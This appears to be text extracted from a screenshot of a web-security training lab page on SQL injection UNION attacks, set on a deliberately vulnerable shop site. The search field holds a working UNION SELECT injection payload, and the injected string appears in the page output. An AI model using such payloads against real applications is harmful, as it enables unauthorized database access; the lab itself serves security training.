 SQL injection UNION attack, fin
https://0a0500b2048aa1cc806244cf0040009c.web-security-academy.net/filter?category=Accessories
Web Security
Academy
SQL injection UNION attack, finding a column containing text
LAB Not solved
Back to lab home
Make the database retrieve the string: 'fD61E1'
Back to lab description
Home | My account
WE LIKE TO
SHOP
Accessories' UNION SELECT NULL,'fD61E1',NULL--
Refine your search:
All Accessories Clothing, shoes and accessories Lifestyle Tech gifts Toys & Games
Six Pack Beer Belt $3.35 View details
Giant Pillow Thing $30.60 View details
Cheshire Cat Grin $40.88 View details
ZZZZZZ Bed - Your New Home Office $64.48 View details
fD61E1